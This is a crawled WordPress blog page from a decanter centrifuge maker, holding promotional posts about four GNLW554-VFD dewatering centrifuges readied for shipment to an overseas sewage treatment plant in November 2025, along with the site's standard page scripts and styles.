

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gn-decanter-centrifuge.com/page/2/
body_size: 20788
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Decanter Centrifuge | GN design specific centrifuges according to specific separation tasks and the use of resilient, high-quality materials have improved the performance of the centrifuges. | Page 2</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://gn-decanter-centrifuge.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Feed" href="http://gn-decanter-centrifuge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Comments Feed" href="http://gn-decanter-centrifuge.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gn-decanter-centrifuge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://gn-decanter-centrifuge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/style.css?ver=20231107' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://gn-decanter-centrifuge.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gn-decanter-centrifuge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
</head>

<body class="home blog paged wp-embed-responsive paged-2 custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://gn-decanter-centrifuge.com/" rel="home">Decanter Centrifuge</a></h1>
			<h2 class="site-description">GN design specific centrifuges according to specific separation tasks and the use of resilient, high-quality materials have improved the performance of the centrifuges.</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-30" class="menu-item menu-item-type- menu-item-object- menu-item-30"><a>Waste Decanter Centrifuge</a></li>
<li id="menu-item-2" class="menu-item menu-item-type- menu-item-object- menu-item-2"><a>Ex Electrical Control</a></li>
<li id="menu-item-1" class="menu-item menu-item-type- menu-item-object- menu-item-1"><a>Solids Control</a></li>
<li id="menu-item-5" class="menu-item menu-item-type- menu-item-object- menu-item-5"><a>Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">
		
							
	<article id="post-1272" class="post-1272 post type-post status-publish format-standard hentry category-decanter-centrifuge-2">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/four-gnlw554-vfd-dewatering-centrifuges-set-for-shipment-to-overseas-sewage-treatment-plant-on-28-november-2025/" rel="bookmark">Four GNLW554-VFD Dewatering Centrifuges Set for Shipment to Overseas Sewage Treatment Plant on 28 November 2025</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="dialog-card-wrapper cardWrapper__s6Gr9aXy">
<div id="answer_text_id">
<div class="custom-html md-stream-desktop">
<p>We&#8217;re thrilled to announce that four GNLW554-VFD <a href="https://www.gnseparation.com/news/4-units-gnlw554-vfd-dewatering-centrifuge-ready-for-overseas-sewage-treatment-plant">dewatering centrifuges</a> are primed and set for dispatch to an overseas sewage treatment plant on 28 November 2025. These centrifuges are purpose-built to streamline sludge separation and boost the overall efficiency of wastewater treatment operations at the plant, offering adaptable solutions to tackle a wide array of sludge conditions.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251130_Sewage_Decanter_Centrifuge.jpg" /></p>
<h2>Cutting-Edge Features for Peak Performance</h2>
<p>The GNLW554-VFD <a href="https://www.gnseparation.com/news/4-units-gnlw554-vfd-dewatering-centrifuge-ready-for-overseas-sewage-treatment-plant">dewatering centrifuge</a> boasts a variable frequency drive (VFD) system, a game-changer in centrifuge technology. This feature grants precise and flexible control over the bowl speed, enabling the centrifuge to effortlessly adjust to varying sludge characteristics and specific operational demands. The centrifuge drum, crafted from duplex stainless steel, is a testament to durability. It significantly bolsters the machine&#8217;s strength and offers exceptional resistance to corrosion, ensuring it can withstand even the harshest of environments and deliver long-lasting performance.</p>
<p>Additionally, the slag discharge ports are outfitted with tungsten carbide wear-resistant liners. These liners are masters at handling abrasive sludge, minimizing wear and tear on crucial components and extending the centrifuge&#8217;s service life, thus reducing long-term operational costs.</p>
<h2>Optional Remote Monitoring: Elevating Efficiency</h2>
<p>To take operational efficiency to new heights, these centrifuges come with optional remote monitoring interfaces. These interfaces seamlessly integrate with the plant&#8217;s existing automation system, giving operators real-time access to performance data. With this information at their fingertips, operators can swiftly make necessary adjustments to operational parameters and plan maintenance tasks in a more organized and convenient way. This feature also fosters smoother coordination with other equipment in the wastewater treatment process, leading to an overall improvement in plant performance.</p>
<h2>Versatility in Handling Diverse Sludge Types</h2>
<p>Engineered with versatility in mind, these centrifuges can handle a broad spectrum of sludge types, from municipal sewage sludge to industrial wastewater sludge. Their substantial throughput capacity plays a pivotal role in reducing sludge volume and supporting downstream treatment processes. The VFD control system ensures a gentle start-up and shutdown, which not only contributes to operational stability but also minimizes mechanical stress on the equipment, reducing the likelihood of breakdowns and associated maintenance expenses.</p>
<h2>Compact and Modular Design: Easy Installation Anywhere</h2>
<p>The compact and modular design of these centrifuges makes installation a breeze. They can be arranged in various layouts, making them suitable for both newly constructed and existing treatment facilities. Our dedicated engineering team has collaborated closely with the client to customize the centrifuges to meet project-specific requirements. This includes tailoring the structural design, fine-tuning operational parameters, and integrating optional remote monitoring capabilities to guarantee optimal performance and seamless integration with the plant&#8217;s existing systems.</p>
<h2>Rigorous Quality Control: Ensuring Reliability</h2>
<p>All four centrifuges have undergone a stringent manufacturing and inspection process, adhering to established quality standards. Throughout production, every detail has been scrutinized to ensure the highest level of quality and reliability. With the units now ready for shipment, this project underscores our unwavering commitment to providing dependable and adaptable equipment for a wide range of international wastewater treatment applications.</p>
<p><img decoding="async" src="https://www.gnseparation.com/images/2025-News/20251130_Sludge_Dewatering_Centrifuge.jpg" /></p>
<h2>Anticipated Impact on the Sewage Treatment Plant</h2>
<p>The arrival of the four GNLW554-VFD dewatering centrifuges is expected to have a profound impact on the plant&#8217;s sludge handling capabilities. They will help maintain consistent and efficient operations, significantly reduce sludge volume, and contribute to broader environmental and wastewater treatment goals. This delivery further solidifies our dedication to supplying high-quality solutions that empower treatment facilities to achieve stable performance while meeting ever-evolving operational and environmental requirements. We eagerly await the positive transformation these centrifuges will bring to the plant&#8217;s operations and the environment at large.</p>
</div>
</div>
</div>
<div class="">
<div class="dialogCardBottom__qoXjps3z">
<div class="retryBtn__dh4pWh5C" data-auto-test="anew_response"></div>
<div class="aiEditorBtn__Y1sPNce2"></div>
<div class="ttsIcon__bLi1Agih"></div>
<div class="copy__EjNaR1pE"></div>
<div id="copy-container" class="copyTempBox__ZDeMYz_Y"></div>
<div class="collect__whBYMECi"></div>
<div class="icon__MM65kfv9"></div>
<div class="wrapper___eUzODtO"></div>
<div class="group__FeVLQRim">
<div class="feedbackBtn__pVvhJ67X">
<div class="container__zlboGb25 ebLottieSvg__POpsKBaw singleColor__RQrwXZfP"></div>
</div>
<div class="feedbackBtn__pVvhJ67X"></div>
</div>
</div>
</div>
<div class="container__ih7yoErn"></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/four-gnlw554-vfd-dewatering-centrifuges-set-for-shipment-to-overseas-sewage-treatment-plant-on-28-november-2025/" title="4:23 pm" rel="bookmark"><time class="entry-date" datetime="2025-11-30T16:23:10+08:00">November 30, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1268" class="post-1268 post type-post status-publish format-standard hentry category-decanter-centrifuge-2 tag-decanter-centrifuge">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://gn-decanter-centrifuge.com/4-units-gnlw554-vfd-dewatering-centrifuge-ready-for-overseas-sewage-treatment-plant/" rel="bookmark">4 Units GNLW554-VFD Dewatering Centrifuge Ready for  Overseas Sewage Treatment Plant</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://www.gnseparation.com/"><u>GN Separation</u></a> is pleased to announce that four units of GNLW554-VFD dewatering <a href="https://www.gnsolidscontrol.com/14-inch-high-speed-decanter-centrifuge"><u>decanter centrifuge</u></a>s are now prepared for shipment to an overseas sewage treatment facility. These high-capacity machines are engineered to enhance sludge dewatering efficiency, strengthen wastewater treatment performance, and offer the plant greater flexibility in managing varying sludge conditions. <a href="http://gn-decanter-centrifuge.com/4-units-gnlw554-vfd-dewatering-centrifuge-ready-for-overseas-sewage-treatment-plant/#more-1268" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
